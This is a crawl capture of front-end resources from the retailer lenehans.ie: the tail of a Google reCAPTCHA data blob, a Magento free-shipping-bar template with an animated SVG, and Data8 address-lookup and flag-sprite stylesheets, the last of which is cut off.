v1VmP8K+w5vCvMKHHcOaCcOfw5I6woDCp8OiNsODRMOVSsKLLRvCpUYXwqXDksKxwqXDnWXDk8Kjwr1rJy/DrShhwrpMX2HCmgDDhcOXQ3hcTcKUEcKuw4/DvUxdw7rCnDvDoCDCm8O4woc9LGnCk8KoMUx/w7BkwpEWwqnDhsK2fls9wprDpMKew5gkY0TDmcOfw5rCk2x9w6vDrMOtHhYzJsOtPMOCwprDiBnDgsO6wqfChcOlHMOaYcKzIcOKw6fClRbDlE5pw4jCpFRqfjhKwoJ7YX0vw7fCihPDsMKyUsOgdsOVUMOtwoDCu8KbTsO/wo7CtcOUXsOPw77CgMKLOyHDgCXDu1nDvxp+VgQZwo/DtQDCscONw77CncOAwoJDFMK0wptmNTZ/wrtdw5lIwrbDt1Qew4zCtxsOT8OhwrvDscK8VWnDl8KgccOiX8KBHCF9Z1zCr8K4CMKRwoVfwrvCtQMJwoRtw5jCmsK2Z0hkSBUlwpPDvT3CuUvCrXfDusOyJcKXw5TDtxTDmsKWZijDtxVaw64XZsK7wq/DtcOJEsKcwoPDosKiJ1nChWnCtjHClnfDiC01w5skZcOAQcOgw6wGZcKRwpnCvMKmwrIzAU7DtsO1M2BlGcO6S8O4XA7Cp3LCsMO8w6MeaUDChlZNwokGN8ObeFx8wpvCvsKQMMKLwp/Diid/B8K4AXQabMOtBhjDmcK9bVrCicKAw69ANcKQwrHDg8KqNF9WchnDtl0zacK1fSvCsMOQwr3CjcOVB8Krw4QwT8KVUMOFXG0WWDnDsg0dwr0swp7DrMO6DsOaMcOyXnlydxnCpztZwqnCvlnDqApbF2k0w4g/csOlw4xBc1nCicKaQ8KNSMOlEMOdRmVofgbDnWDCt8OEOsKKRMO0wq/ClxPCisKVbjIUEmrCpcKiOSoLPXY0OsKLw4rDkzzDryDDuQ5vwrk+wpjCnTDCqBUYdMODw7jDq07CpMKULgPCni1ow6rDm8Oywoh7wp0aVcOHwq/DoMOpKENAdHfCviEXwo41w4VZA8KxwpTDtMKHw601wqRyQwVGFHjCqMOoOx7Dv8K+AMK+fmrCicKvw63CrMKIPcOcw4I0UwI9wpPDisO6R3vDsMOyw7jCt8OSwp9JOsKuShkyLWQpFcOqKsOKcsKLYWXCoBXDmsK/w6tCTHrDusOBw4XCpGUAScKewrFAw6QWw6sXw6DDjGMMc2bDshXDl8KbcsOgwopewrLDisOMworDucO3Bl5AZHHClAUvw4vCuCciLMKmR8Kzw4XChMOMwr3DicOCw6QVZsKywqXCl8OMAcOjw45cLcKmw6HCjsOIdMK3ChDCmz/DhsOhw65qJ1gWVcK7w7DCmcKbwpd9w7pvw7kKwqx3wolLw6NLXcOlL2YVw7bDmsOGw5bDvcKDQDgiwpvCkcO7w7xLcwLClsKYw6EwRMKldQZSDsKLJTtww5t8LsOXUQd6RsKpwoBxIsKvXjPCtXIUw7xYwpDDmMO/w4rCo3XCvcORFMKxwqLDkcKZfC/DrsKQwqrCjBbCsGJAw4nClzdcw4BMPGzChcK7wqbCn0/DlDLDh8KJw5lAw7o0wrYbwrowwqvDlyppHcOLbcOKw73CvCZUw5J/wpN5dMOJwq7CnTLCgMOHAcOcfMKTwr7Dr1fDqlRFwpPCgMOyw4YPwrh1w7TCosOMdznDjFZKKUvCshDCpQ7CtBZXIAfClcKBKxFhwqfCiUXDl8OwBsK3GVR7e8KeXsKXw5fCmy/CisKaS8Ouw77CocKqw5VtDGPChMKzw5dAw4HDosO5H8KCcsKLwpvDpMOxwp1rScOgfMOEa8Ovwoonw7Vmbld9aDfCiMKsMEHDrMOQwpZiw7PDqsOiSETDhHFrw73Cigo6FGQENcKDVMKRTWFgw4vDqWRhw5/CrAwBH8K9bSvDjsOEwqwqw5gIwpERw4rDhcKfwonDthPClXRfwqxUSMOUFXLDosOgMsOJHgjDmScbw4vCkG7CpcKjw6rCrHNGHCzCu8O3w6hVXsKxwpJPwo3DuibDgjgNw54zw5oswrTCvHJxw60CF8KmYB1iWjrCnsOPYQLDoMOZwrJowpdZw6/[base64]/DpMOkcifDjsOKw7ROI8K0wrLDom/CkcKSwpwpw4IDUcKwAcKBGsKbNcOqFcO7RhXDq27DncKmw6fDvyjDsiAkw4gTLV/[base64]/DtT5RwpfDj04GNWTDmABTCiUuwpfDnMK/w7dvw5fCisOpOcOjFsKhO8K+O1J0wpfDnjnDhSfDugHCt3bCpsK9KMO1UmkmHEFRFsOdw7Vew4BKR8Kgw6nDnD0/QxFXw6bCshEWJzfDojVmwq/CjyBZL8OjY8OuwoTCm3UWwrU+w4vDgcKIwrjCg2Qfw55LwrZnw4LDhhpWw64iWn80wowjT8OGw6bDtABNw6UjPcKHwo/[base64]/CjcKBw7HCpANPw6hhw5IGNsO2w4vDnyBGwr80JHRnw4QjGcOoJwrDhgQiw5MAw7zCk013Nw5/[base64]/[base64]/YynDuMO+a8OwwrXCgi57BMKIwr8kBsK7w6BeUMK+AsKVRTNowqvDisKlwqTCiF02wpxwwpfCqBbDlsKrdF1Pw69fw6hJGzfDhsOnckzDmh4gwqVxw4szXsOycA8Sw6/[base64]/[base64]/wofCqMOyw67Dv0nCh8KZAkzChMOJGsK5woUDNMKJTsOQw6gxwqgDIxjDrCDDhEkBR8KXBCLCrE/DqXsqWglsw4kdw41Gwr8iw7vDvkXDj8KRw6gvIcKSP2zCjQ4hwo3DpcO2eX90QcO9JcOGbj/DrMKjSyRFw49nZMKOdsOyCUdhKsOEw73Do0IgwosjwrTCqX/ClD3CsBMFT2HCo8OEwp/CqMKWaFzChsOobAotJ0Z4w43CtcKoOMKcJRnDrcOaRC8aQiALw7YnK8KAwoLClMOlwq5PZMOTM0UHwo7CjQVcZ8K0wrDCiFQnUBNxw7TDm8KBGcOqw7TCmQl6HMKeaVLDo17Cn0EGw4kPEMOsecOLw6bCsCLDk1QaCsKpwqB4dsO8w6XDucKJwpZnLUZXwo/[base64]/ChMKkwqvDsF7DgjfClsKUwrsVw6nCscOOCV7CjD/Cl3HCn8OswoXDikrDpE8iwr0ffcOgAsOnw4TCqxPDnjLDm2TDvEB5JnEtwrtFwrbCkwVoH8OyIcOGw7hOfTIHwp0Va1vDpC/[base64]/wrPCnMKYw4NsTm0TesOyRg1VYnhpw6XDrcKzLRI0QFdQfMKow41RwrRHw7IPw7sRw73CmR1oUMKawrkFSsOew4jDnQxlwpjDuUzCssORNRvCjMK3Fxw9w4ZIw79EwpV8fcK7UMODBWLDssO8TsOAAnFERMK2wpgrw7kGbMKmNycuwp/Cqn8OMcKXNm3DuGfDjMKlw7XCqldBUsKbJMKFDAfDmsOQETXCvcOjezHCgcOXbWfDlcKkBw7CqRXDuyDCvjPDsSfDqXsJwoHCqMO7dcK3wqcfwoI7w4XCqcKTPyZyCRcEwrjDmsKtwosnwpjCoD/ClRsAX1zCmMKyAxbCpsOIW1rDtcOKHE7CmyvCqcOtGzrDigzCscKaw5pATMKPW0pNw5Nlwq3Cr8KJwpNmVAobw7/[base64]/CrcK4w5RBw53CscKaw61IZcOOwq7CpTkRVMOhAcO1K14Xw4JQCCbDm8Kmc8Khw74bcMKFSHnDkBLCl8Opw5LCl8K2wqBdGsKAacO7wqbDvsKUw5Zaw73DvUvDtsKIw7s/VSZDIxg0wofCssObSsOOQcK0Bh7CgT7ChsKGw74HwrsrAcOucxB+wqPCpMKIXnpubCHDj8K3BnvDhWhPYsOyMsK9eBkBwp/[base64]/CvMOvw7/CpsOKGiwaw7TDoEt/bSjCqcK6wq/CosO9w4HDmcKQw57Dn8Ojw4dfbWjDqMKyDmMuJcOyw4sMw43CncOMwrjDixLDj8Kawp7ClsKtwqogQcKtKXPDkcKKPMKOW8OCw5TDlUVQw4t2w5kuEsK8KgzDqcK/[base64]/ClsKBZBLDlcOww4HCocKkw5rCi8O9UsOtwqfDr8K5XMKtfsOTwr0CKQrCukFUN8O6w47Dl8OtQcOYAsKnw4EiVR7CuwbDl25xOAksUSgvYgIpwoEIwqM7wq/ClcKKccKRw47DpFFcBH8PW8KWeX3DvcOww6zCpcKjKiHCoMKyc0jDksKHXW/Cojc3wqHCgUxjwrzDmxFQBAzDhsO5bGsGbRxRwqvDtgRoAC4wwr0QM8OXw7QVCMK2wqclw5EtXcOFwo7DmSIYwp/[base64]/wonChTzCiMOTwpRFworDpAvDvsKBDl4owoTDgCfDq8KjdcKWQsOaNhfDqFZvdMKxUcOrBkzCgcOBw4xwOXzDs0IjScKCw5zDl8KYG8K7JsOsK8Ouw6DCoFPDpkjDvcKrRcKgwox6wobDmBFkVkXDoQ3DokNSVgtVwoPDmG/Cn8OqMmXCo8KkZMKrCMKsaUDCjMKlwr3Dr8KZKD7CrEDCrWkyw6HCgMKKwpjCtMKOwqJ+ZQPCosO4wpwrLcOAw4PDlQ/DrMOEw4vDkkRaT8OUwoMTB8KmwqjCmiZyC2/DtxUOwqbDrcOKw5kjQ2/[base64]/[base64]/O8Olw5RQIMOFLBHDvEvCrzbCisKAwprDmxEaw5saDMKyMcO5DsODJsOURgTDgcOSw5c5LAvDtCpiw67Dkg98w7RmaXpJw5Mqw5pZw7jCr8KDYcKxdwAVwrAZDMKmwozCssO7cHrCljMRw6QTw6TDvsOdNHbDj8OuUgnDoMK0wpLCgsO8wq7Ct8K/D8OTDgDCjMOPC8Kxw5MLAk7Cj8KzwpYhfsKSwrHDmBksHsOhYMKcwqDCosKIGgDCrsK2Q8O+w67DnlfCuxnDtMOyNgAEwq7DpcOQaCsjw4FxwqkREcOewrd5M8KVwoXDtjvCnhcEHsKAw5LCnCBLwr/CgS98w4tuw5Atw6QNdF/CgEDDhBnCh8OJesKqGsKsw6LDiMKkwpUOw5TDnMO8GcKKw7Vbw7UPRxMPfyoqwoXCkMKZLwTDscKObsKuFMOdCnDCv8ONwofDp3QpSC3Dk8KkBcOcwpQ/ez7DsHdEwpfDuXLCgm7DgsOIYcOVSUDDvRvCvTXDpcObw4/Dv8ORwqXCt3o7wqjCs8KQe8O3wpJnY8K0L8KzwrhGXcKLwq9fJMOdw5XCi2oBOBjDssOwSGoOw7Z9w5rCr8KHEcKvw6hhw6bCmcO8M1kAVMKBJ8OLw5jDqljCiMOXw6HCrMOfZ8OTwrzDuMOqHDnDucOnKcOrwpFeLDEsNsOcw4plfMOrworCuS/Cl8KtRA/CiVfDj8KNKcKew4nDu8KLwpQzw6M9w4ESw6oRwpHDjX1Yw5HDp8KGZ2Fgwptswo9CwpAvwpIG\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,601],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NEVc/eTjLlhbuYEaZEdwe4Srsv6XpyV+ISBsc/FbOfU\\u003d\x22,1,0,null,1,1767466513184,0,0,[229,239],null,[203],\x22RC-eSmJvtzFeQNUIg\x22,null,null,null,null,null,\x220dAFcWeA7OyWP5tOiysXM1nDV0DhdwS7Rj1YjBFW3VqqdsLx7K5b1yn78qkhKxLww1U_goar9CR-j5qO2frf4EcNimqGUsKl1fTw\x22,1767549313277]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Magento_Checkout/template/ox-shipping-bar/content.html
body_size: 577
content:
<!--ko if: getShowWhenEmpty() && !isDisabled() -->
<div class="ox-free-shipping-cart" data-bind="css: cssClass">
    <div class="icon" role="presentation"></div>
    <!--ko if: successAnimation -->
    <svg data-bind="if: isSuccess()" class="icon-fireworks" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 35" shape-rendering="geometricPrecision" text-rendering="geometricPrecision">
        <style><![CDATA[
        .icon-fireworks g{animation-delay:0.3s!important} #fireworks-s-rect1_to {animation: fireworks-s-rect1_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect1_ts {animation: fireworks-s-rect1_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect2_to {animation: fireworks-s-rect2_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect2_ts {animation: fireworks-s-rect2_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect3_to {animation: fireworks-s-rect3_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect3_ts {animation: fireworks-s-rect3_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect4_to {animation: fireworks-s-rect4_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect4_ts {animation: fireworks-s-rect4_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect5_to {animation: fireworks-s-rect5_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect5_ts {animation: fireworks-s-rect5_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect6_to {animation: fireworks-s-rect6_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect6_ts {animation: fireworks-s-rect6_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect7_to {animation: fireworks-s-rect7_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect7_ts {animation: fireworks-s-rect7_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect8_to {animation: fireworks-s-rect8_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect8_ts {animation: fireworks-s-rect8_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}}
        ]]></style>
        <g id="fireworks-s-g1" transform="translate(0 0.000001)"><g id="fireworks-s-g2"><g id="fireworks-s-rect1_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect1_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect1" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g3" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect2_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect2_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect2" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g4" transform="matrix(0-1 1 0-.046575 35.046576)"><g id="fireworks-s-g5"><g id="fireworks-s-rect3_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect3_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect3" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g6" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect4_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect4_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect4" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g7" transform="matrix(.707107 0.707107-.707107 0.707107 17.532933-7.235095)"><g id="fireworks-s-g8"><g id="fireworks-s-rect5_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect5_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect5" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g9" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect6_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect6_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect6" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g10" transform="matrix(.707107-.707107 0.707107 0.707107-7.281671 17.513643)"><g id="fireworks-s-g11"><g id="fireworks-s-rect7_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect7_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect7" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g12" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect8_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect8_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect8" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g></svg>
    <!-- /ko -->
    <div class="inner">
        <div class="text" data-bind="html: getContent()"></div>
        <div class="progress-line">
            <span data-bind="style: { width: getPercentage() + '%' }"></span>
        </div>
    </div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/css
request_url: https://webservices.data-8.co.uk/content/predictiveaddress.css
body_size: 4392
content:
@import "flags-iso/shiny/24/flags.min.css";

.data8-pa-container {
}

.data8-pa-visible {
    display: block !important;
}

.data8-pa-countrylistcontainer {
    position: absolute;
    background-color: white;
    z-index: 10000;
}

.data8-predictiveaddress {
    margin: 0;
}

.data8-pa-countrylist {
    display: none;
    width: 100%;
    margin: 0;
    max-height: 150px;
    background-color: #f0f0f0;
    border-top: 0;
    border-bottom: 0;
    overflow: auto;
}

    .data8-pa-countrylist ul {
        list-style-type: none;
        text-indent: 0;
        margin: 0;
        padding: 0;
        border: 1px solid #ccc;
        background-color: white;
    }

        .data8-pa-countrylist ul li {
            list-style-type: none;
            text-indent: 0;
            margin: 0;
            padding: 2px;
            cursor: pointer;
        }

            .data8-pa-countrylist ul li:hover, .data8-pa-countrylist ul li.data8-pa-focused {
                background-color: #f8f8f8;
            }

            .data8-pa-countrylist ul li img {
                float: left;
                margin: 0;
                width: 24px;
                height: 24px;
            }

            .data8-pa-countrylist ul li span {
                display: block;
                margin-left: 30px;
                padding-top: 2px;
                height: 24px;
            }

.data8-pa-countryselector {
    display: none;
    width: 100%;
    cursor: pointer;
    margin: 0;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    line-height: 24px;
}

.data8-pa-countrycurrent {
    margin: 0;
    border: 0;
    padding: 0;
    overflow: hidden;
    height: 24px;
}

    .data8-pa-countrycurrent:hover {
        background-color: #f0f0f0;
    }

    .data8-pa-countrycurrent img {
        width: 24px;
        height: 24px;
        float: left;
    }

.data8-pa-geocodesearch {
    margin: 0;
    border: 0;
    padding: 0;
    overflow: hidden;
}

    .data8-pa-geocodesearch:hover {
        background-color: #f0f0f0;
    }

    .data8-pa-geocodesearch .data8-pa-geocodeimage {
        width: 24px;
        height: 24px;
        float: left;
        background-image: url(predictiveaddress/geocode.png)
    }

.data8-pa-w3wenabled {
    margin: 0;
    border: 0;
    padding: 0;
    overflow: hidden;
    background-color: lightgray;
    cursor: auto;
}

    .data8-pa-w3wenabled .data8-pa-w3wlogo {
        width: 24px;
        height: 24px;
        float: left;
        background-image: url(predictiveaddress/w3w.png)
    }

.data8-pa-autocompleteitemcontainer {
    position: absolute;
    right: 0;
    background-image: url('predictiveaddress/expand.png');
    background-repeat: no-repeat;
    background-position: right;
    padding-right: 30px;
    padding-left: 10px;
    color: grey;
}

.data8-pa-autocompleteitemtext {
    display: inline-block;
}

.data8-pa-autocompleteitemwithcontainer .data8-pa-autocompleteitemtext {
    margin-right: 100px;
}

.data8-predictiveaddress.data8-pa-loading {
    background: white url("predictiveaddress/ajax-loader.gif") right center no-repeat;
}

.data8-pa-autocomplete {
    z-index: 1005;
    display: none;
    position: absolute;
    background-color: #FAFAFA;
    max-height: 15em;
    overflow-y: scroll;
    box-shadow: 4px 4px 5px #f0f0f0;
}

.data8-pa-autocompleteitem {
    cursor: pointer;
    padding: 3px;
}

    .data8-pa-autocompleteitem:hover, .data8-pa-autocompleteitem.data8-pa-focused {
        background-color: #F0F0F0;
    }

.data8-pa-error {
    font-weight: bold;
    padding: 3px;
    display: none;
    background-color: tomato;
}

.data8-pa-title {
    font-weight: bold;
    padding: 3px;
    display: none;
}

.data8-pa-aria {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/* START OF NEW COUNTRY SELECTOR STYLES */

.data8-pa-countrydropdowncontainer {
    border: 1px solid #ccc;
    position: absolute;
    z-index: 10001;
    background-color: #f8f8f8;
}

.data8-pa-countrysearch {
    margin-bottom: 5px;
    width: 99%;
    display: none;
}

.data8-pa-countrylist {
    position: relative;
}
/* END OF NEW COUNTRY SELECTOR STYLES*/


--- FILE ---
content_type: text/css
request_url: https://webservices.data-8.co.uk/content/flags-iso/shiny/24/flags.min.css
body_size: 12483
content:
/*!
 * Generated with CSS Flag Sprite generator (https://www.d8-flag-sprites.com/)
 */.d8-flag{display:inline-block;width:24px;height:24px;background:url('flags.png') no-repeat}.d8-flag.d8-flag-ws{background-position:-192px -336px}.d8-flag.d8-flag-kr{background-position:-72px -168px}.d8-flag.d8-flag-tv{background-position:-192px -312px}.d8-flag.d8-flag-pe{background-position:-168px -240px}.d8-flag.d8-flag-kp{background-position:-48px -168px}.d8-flag.d8-flag-bj{background-position:-192px -24px}.d8-flag.d8-flag-mc{background-position:-72px -192px}.d8-flag.d8-flag-cd{background-position:-96px -48px}.d8-flag.d8-flag-jm{background-position:-216px -144px}.d8-flag.d8-flag-rw{background-position:-168px -264px}.d8-flag.d8-flag-tg{background-position:-336px -288px}.d8-flag.d8-flag-mz{background-position:-192px -216px}.d8-flag.d8-flag-ic{background-position:-336px -120px}.d8-flag.d8-flag-sn{background-position:-72px -288px}.d8-flag.d8-flag-an{background-position:-168px 0}.d8-flag.d8-flag-sh{background-position:-336px -264px}.d8-flag.d8-flag-sg{background-position:-312px -264px}.d8-flag.d8-flag-to{background-position:-120px -312px}.d8-flag.d8-flag-fr{background-position:-168px -96px}.d8-flag.d8-flag-tz{background-position:-240px -312px}.d8-flag.d8-flag-nr{background-position:-48px -240px}.d8-flag.d8-flag-nz{background-position:-96px -240px}.d8-flag.d8-flag-cg{background-position:-144px -48px}.d8-flag.d8-flag-st{background-position:-168px -288px}.d8-flag.d8-flag-ai{background-position:-96px 0}.d8-flag.d8-flag-iq{background-position:-96px -144px}.d8-flag.d8-flag-tj{background-position:0 -312px}.d8-flag.d8-flag-ru{background-position:-144px -264px}.d8-flag.d8-flag-md{background-position:-96px -192px}.d8-flag.d8-flag-cw{background-position:-24px -72px}.d8-flag.d8-flag-gt{background-position:-120px -120px}.d8-flag.d8-flag-cm{background-position:-264px -48px}.d8-flag.d8-flag-pn{background-position:-312px -240px}.d8-flag.d8-flag-vi{background-position:-96px -336px}.d8-flag.d8-flag-ir{background-position:-120px -144px}.d8-flag.d8-flag-se{background-position:-288px -264px}.d8-flag.d8-flag-lt{background-position:-336px -168px}.d8-flag.d8-flag-gw{background-position:-168px -120px}.d8-flag.d8-flag-dm{background-position:-168px -72px}.d8-flag.d8-flag-bd{background-position:-48px -24px}.d8-flag.d8-flag-ae{background-position:-24px 0}.d8-flag.d8-flag-zm{background-position:-288px -336px}.d8-flag.d8-flag-bn{background-position:-264px -24px}.d8-flag.d8-flag-lb{background-position:-192px -168px}.d8-flag.d8-flag-zw{background-position:-312px -336px}.d8-flag.d8-flag-lu{background-position:-360px -168px}.d8-flag.d8-flag-ee{background-position:-264px -72px}.d8-flag.d8-flag-ad{background-position:0 0}.d8-flag.d8-flag-eg{background-position:-288px -72px}.d8-flag.d8-flag-ly{background-position:-24px -192px}.d8-flag.d8-flag-ug{background-position:-288px -312px}.d8-flag.d8-flag-cf{background-position:-120px -48px}.d8-flag.d8-flag-ag{background-position:-72px 0}.d8-flag.d8-flag-nl{background-position:-360px -216px}.d8-flag.d8-flag-gq{background-position:-48px -120px}.d8-flag.d8-flag-sk{background-position:0 -288px}.d8-flag.d8-flag-fo{background-position:-144px -96px}.d8-flag.d8-flag-ar{background-position:-216px 0}.d8-flag.d8-flag-vc{background-position:-24px -336px}.d8-flag.d8-flag-ne{background-position:-264px -216px}.d8-flag.d8-flag-pa{background-position:-144px -240px}.d8-flag.d8-flag-ca{background-position:-72px -48px}.d8-flag.d8-flag-dk{background-position:-144px -72px}.d8-flag.d8-flag-co{background-position:-312px -48px}.d8-flag.d8-flag-gb{background-position:-216px -96px}.d8-flag.d8-flag-af{background-position:-48px 0}.d8-flag.d8-flag-ni{background-position:-336px -216px}.d8-flag.d8-flag-bl{background-position:-216px -24px}.d8-flag.d8-flag-za{background-position:-264px -336px}.d8-flag.d8-flag-jp{background-position:-264px -144px}.d8-flag.d8-flag-mv{background-position:-96px -216px}.d8-flag.d8-flag-gd{background-position:-240px -96px}.d8-flag.d8-flag-bt{background-position:-360px -24px}.d8-flag.d8-flag-de{background-position:-96px -72px}.d8-flag.d8-flag-kh{background-position:-336px -144px}.d8-flag.d8-flag-gh{background-position:-312px -96px}.d8-flag.d8-flag-lv{background-position:0 